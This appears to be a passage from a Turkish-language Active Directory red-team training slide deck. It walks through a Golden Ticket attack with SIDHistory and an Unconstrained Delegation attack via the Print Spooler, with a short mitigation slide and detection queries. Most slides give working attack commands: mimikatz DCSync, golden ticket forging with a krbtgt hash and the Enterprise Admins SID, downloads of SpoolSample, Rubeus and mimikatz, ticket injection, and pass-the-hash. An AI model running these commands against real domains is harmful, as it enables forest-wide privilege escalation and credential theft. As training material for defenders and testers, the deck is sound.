Birden fazla domain yapısı bulunan Active Directory altyapılarında eğer bir obje bir domainden diğerine taşınırsa eski domaindeki yetkilerinin de korunması için eski domaindeki SID değeri yeni domaindeki SIDHistory değerinde tutulmaktadır.
Bu sayede eski hesaba dair bilgiler kaybolmamış olmakta ve obje eski domaindeki yetkileriyle de hareket edebilmektedir.
Bu tip bir obje için Kerberos bileti oluşturulurken SID değerinin yanı sıra SIDHistory değerleri de bilete eklenir. Bu sayede bilet içerisindeki değerler diğer domaine de aktarılabilmektedir.

Slide 81
TTP 0x18 – Golden Ticket w/ SIDHistory
Bir Forest içerisindeki herhangi bir domainin KRBTGT hesabının parola özeti ve SIDHistory özelliği kullanılarak diğer domaine admin yetkileriyle erişilebilmektedir.
Bu işlem Golden Ticket oluşturulurken SIDHistory alanına diğer domainde yetkili olan veya tüm Forest’ta yetkili olan objelerin (Enterprise Admins) SID değerinin girilmesi ile gerçekleştirilmektedir.

Slide 82

TTP 0x18 – Golden Ticket w/ SIDHistory
# DCSync ile KRBTGT hesabının parola özeti elde ediliyor
.\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL /user:root123@INTERNAL.LOCAL" "exit"

Slide 83
TTP 0x18 – Golden Ticket w/ SIDHistory - Exploitation
# mimikatz ile Enterprise Admin Sidi kullanılarak Golden Ticket üretiliyor
.\mimikatz.exe "kerberos::golden /user:root123 /domain:INTERNAL.LOCAL /sid:S-1-5-21-1234564456-3701834485-3839312249 /krbtgt:3b4d99def89329ace111fb148acb629f /id:500 /sids:S-1-5-21-246663577-1172385535-561243890-519 /ptt" "exit"
Parametre | Açıklama | Değer
kerberos::golden | Golden Ticket modülü | --
/user | Impersonate edilecek kullanıcı ismi | root123
/domain | Kullanıcının bulunduğu domain adı | INTERNAL.LOCAL
/sid | Kullanıcının bulunduğu domain SID değeri | S-1-5-21-1234564456-3701834485-3839312249
/krbtgt | Krbtgt NTHash değeri | 3b4d99def89329ace111fb148acb629f
/id | Impersonate edilecek kullanıcı RID değeri | 500
/sids | SIDHistory’e eklenecek SID değeri (Enterprise Admins) | S-1-5-21-246663577-1172385535-561243890-519
/ptt | Pass the Ticket modülü | --

Slide 84

TTP 0x18 – Golden Ticket w/ SIDHistory - Exploitation

Slide 85
TTP 0x18 – Golden Ticket w/ SIDHistory - Mitigation
Bu saldırıyı önlemek için trustlar üzerindeki SID Filtering mekanizmasını aktif hale getirmek gerekmektedir.
Fakat bu önlemin normalde aynı forest içerisindeki domainler arasında uygulanması önerilmemektedir. Çünkü Domain Microsoft tarafından bir güvenlik sınırı (security boundary) olarak görülmemektedir.
Bu nedenle öncelikle güvensiz olarak adlandırıların domain farklı bir Foresta taşınmalı daha sonra Forestlar arasında trust oluşturulmalıdır.
Bunun için de öncelikle domainler arası iletişim kuran uygulamaların ve hesapların tespit edilmesi daha sonra ise bu önlemin alınması gerekmektedir.

Slide 86

TTP 0x20 – Unconstrained Delegation w/ Spoolsvc

Slide 87
TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
Unconstrained Delegation tanımlı sunucuya Kerberos ile erişen bir obje bu sunucuya TGS bileti yanı sıra TGT biletini de göndermektedir.
Spool servisi üzerinden bir sunucudan diğerine erişim/kimlik doğrulama isteği yaptırılabilmektedir.
Unconstrained Delegation aktif bir makine ele geçirildiğinde aynı veya farklı forest içerisindeki bir domainin DC sunucusundaki Spool Servis zafiyeti tetiklenerek ele geçirilen makineye istek yaptırılabilmektedir.
Bu istekle birlikte o DC sunucusunun makine hesabına ait TGT bileti ele geçirilen sunucuya iletilecektir. Bu TGT bileti elde edilerek hedef domain için DCSync saldırısı gerçekleştirilebilmektedir.
Bu saldırı yöntemi ile hem domainler arası hem de forestlar arası geçiş diğer yöntemlere nazaran daha az yetkiyle gerçekleştirilebilmektedir.

Slide 88
TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
# Unconstrained delegation aktif bilgisayarların Neo4j ile tespit edilmesi
MATCH (n) WHERE n.unconstraineddelegation = True RETURN n.name
# Unconstrained delegation aktif bilgisayarların Powershell ile tespit edilmesi
Get-ADComputer -Filter * -Properties TrustedForDelegation | Where-Object { $_.TrustedForDelegation -eq $true}

Slide 89
TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
# SpoolSample indiriliyor
iwr -Uri https://github.com/forestallio/ActiveDirectoryRedTeaming/raw/main/SpoolSample.exe -OutFile SpoolSample.exe
# Rubeus indiriliyor
iwr -Uri https://github.com/forestallio/ActiveDirectoryRedTeaming/raw/main/Rubeus.exe -OutFile Rubeus.exe
# Mimikatz indiriliyor
iwr -Uri https://github.com/forestallio/ActiveDirectoryRedTeaming/raw/main/mimikatz_trunk/x64/mimikatz.exe - OutFile mimikatz.exe
# Rubeus TGT biletlerini izleyebilmek için monitör modda başlatılıyor
.\Rubeus.exe monitor /interval:5 /nowrap
# Parent domain dc’si için SpoolSample tetikleniyor
.\SpoolSample.exe DC01 WEB01

Slide 90


TTP 0x20 – Unconstrained Delegation w/ Spoolsvc

Slide 91
TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
# Elde edilen ticket rubeus ile inject ediliyor. Pass-The-Ticket
.\Rubeus.exe ptt /ticket:
# Ticketlar görüntüleniyor
Klist

Slide 92
TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
# DcSync ile parent domain administrator hash değeri alınıyor
.\mimikatz.exe "privilege::debug" "lsadump::dcsync /domain:INTERNAL.LOCAL /user:root123@INTERNAL.LOCAL" "exit"

Slide 93


TTP 0x20 – Unconstrained Delegation w/ Spoolsvc
# Over PTH ile yetkili process oluşturuluyor
.\mimikatz.exe "privilege::debug" "sekurlsa::pth /user:root123 /domain:INTERNAL.LOCAL /ntlm:e373a37628b7d857b072c301c3cac9d4" "exit"

